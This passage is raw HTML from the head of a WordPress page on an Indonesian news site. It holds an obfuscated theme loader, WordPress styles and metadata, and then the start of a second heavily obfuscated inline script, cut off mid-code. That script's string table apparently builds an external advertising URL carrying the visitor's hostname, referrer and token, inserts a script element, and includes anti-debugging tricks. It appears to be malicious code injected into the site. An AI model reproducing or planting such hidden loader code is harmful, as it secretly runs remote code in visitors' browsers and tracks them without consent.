_0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var _0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var _0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof _0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Feed" href="https://www.matitinews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Umpan Komentar" href="https://www.matitinews.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-422556bb.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.matitinews.com/wp-json/pvc/v1","ajax_url":"https://www.matitinews.com/wp-admin/admin-ajax.php","security":"b22c7c856d","ajax_load_type":"rest_api"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-2abf3220.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.matitinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matitinews.com/wp-json/wp/v2/posts/3680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matitinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matitinews.com/h-ikhtiar-pensiun-digantikan-dae-obe/.html" />
<link rel='shortlink' href='https://www.matitinews.com/?p=3680' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.matitinews.com\/#organization","url":"https:\/\/www.matitinews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.matitinews.com\/#website","url":"https:\/\/www.matitinews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.matitinews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-270x270.png" />
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var 